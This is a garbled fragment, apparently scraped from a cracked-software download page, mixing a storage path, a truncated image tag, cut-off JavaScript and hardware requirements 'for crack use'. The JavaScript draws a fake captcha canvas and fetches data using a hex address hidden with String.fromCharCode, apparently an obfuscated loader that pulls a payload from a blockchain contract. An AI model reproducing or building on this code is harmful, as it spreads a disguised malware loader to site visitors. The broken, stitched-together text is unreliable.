
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use
Disk space:
64 GB for crack